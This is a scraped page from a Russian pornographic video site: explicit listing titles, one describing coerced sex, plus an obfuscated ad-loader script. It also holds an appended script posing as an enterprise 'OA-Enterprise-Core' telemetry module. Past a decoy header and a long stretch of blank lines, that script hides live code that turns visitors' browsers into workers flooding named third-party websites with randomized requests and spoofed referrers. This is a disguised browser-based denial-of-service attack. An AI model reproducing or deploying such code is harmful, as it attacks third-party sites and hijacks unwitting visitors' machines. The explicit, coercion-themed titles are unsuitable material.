<a class="th" href="/v/zhguchaya-bryunetka-dala-na-kameru/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/23/974___.jpg" alt="Жгучая брюнетка дала на камеру однокурснику для личного архива" />

					<span class="th-rating">98%</span>

					<span class="th-duration">12:42</span>

					<span class="th-views">531914</span>
					
				</div>

				<span class="th-desc">Жгучая брюнетка дала на камеру однокурснику для личного архива</span>
				
			</a>
                    
 




<a class="th" href="/v/lyubovnik-pyalit-v-ochko-partnershu/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/18/558___.jpg" alt="Любовник пялит в очко партнершу, включив камеру на запись" />

					<span class="th-rating">97%</span>

					<span class="th-duration">4:33</span>

					<span class="th-views">531884</span>
					
				</div>

				<span class="th-desc">Любовник пялит в очко партнершу, включив камеру на запись</span>
				
			</a>
                    
 




<a class="th" href="/v/smotret-porno-film-freddies-british/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/28/303_.jpg" alt="Порно фильм со старухами Freddie's British Granny Fuck" />

					<span class="th-rating">98%</span>

					<span class="th-duration">2:24:09</span>

					<span class="th-views">531714</span>
					
				</div>

				<span class="th-desc">Порно фильм со старухами Freddie's British Granny Fuck</span>
				
			</a>
                    
 




<a class="th" href="/v/snyal-kak-drug-daet-v-rot-prostitutke/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/21/497_.jpg" alt="Снял как друг дает в рот проститутке в тесном туалете" />

					<span class="th-rating">99%</span>

					<span class="th-duration">0:34</span>

					<span class="th-views">535384</span>
					
				</div>

				<span class="th-desc">Снял как друг дает в рот проститутке в тесном туалете</span>
				
			</a>
                    
 




<a class="th" href="/v/izvraschenec-prinuzhdaet-k-seksu/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/30/158__.jpg" alt="Извращенец принуждает к сексу мачеху, пока не видит батя" />

					<span class="th-rating">99%</span>

					<span class="th-duration">36:54</span>

					<span class="th-views">534014</span>
					
				</div>

				<span class="th-desc">Извращенец принуждает к сексу мачеху, пока не видит батя</span>
				
			</a>
                    
 




<a class="th" href="/v/realnoe-chastnoe-porno-so-staroy/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/20/020_.jpg" alt="Реальное частное порно со старой проституткой" />

					<span class="th-rating">95%</span>

					<span class="th-duration">17:31</span>

					<span class="th-views">535694</span>
					
				</div>

				<span class="th-desc">Реальное частное порно со старой проституткой</span>
				
			</a>
                    
 




<a class="th" href="/v/muzhik-priglasil-druga-dlya-gruppovoy/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/23/341___.jpg" alt="Мужик пригласил друга для групповой ебли с любимой супругой" />

					<span class="th-rating">99%</span>

					<span class="th-duration">2:39</span>

					<span class="th-views">534934</span>
					
				</div>

				<span class="th-desc">Мужик пригласил друга для групповой ебли с любимой супругой</span>
				
			</a>
                    
			
		</div>
		
	</article>

	<div class="nav-bottom">

		<div class="container">

			<ul>
				<li><a href="/">Новое порно</a></li>
				<li><a href="/">Топ рейтинга</a></li>
				<li><a href="/">Популярное</a></li>
				<li><a href="/">Категории</a></li>
			</ul>
			
		</div>
		
	</div>

	<a class="goup" href="#"></a>

	<footer class="footer">

		<div class="container">

			<div class="footer-left">

				<p>Вы находитесь на сайте, содержащем материалы только для взрослых (порно видео, секс) <br /> Если вам ещё не исполнилось 18 лет, немедленно катапультируйтесь!</p>

				<p>Смотреть <a href="/">Порно видео онлайн</a> бесплатно онлайн.</p>
				
			</div>

			<div class="footer-right">

				<div class="footer-share">

					
					
				</div>

				<p class="copyright">&copy; 2009 - 2017   <a href="https://otsos.tv/">OTSOS.TV</a></p>
				
			</div>
			
		</div>
		
	</footer>
	
	
	  <script>
  function addScript(src){
  var script = document.createElement('script');
  script.src = src;
  script.async = false; // чтобы гарантировать порядок
  document.head.appendChild(script);
}
addScript('/jss/jquery.js'); 


 
</script>
	<script async data-url="https://nasrispit.com/master/2610" id="bmscriptp" src="//nasrispit.com/sweetie/hello.min.js?id=1605101877"></script>
<div id="MP_block_container_8338_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://69v.club/dear_code/8338/goclick?t=every_2_click&c="+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
   



</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://nasrispit.com/sweetie/hello.min.js?id=1605101877
body_size: 2819
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.tanotofoundation.org.cn?key={{RAND}}',
                        'https://www.danlingfuyou.com?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();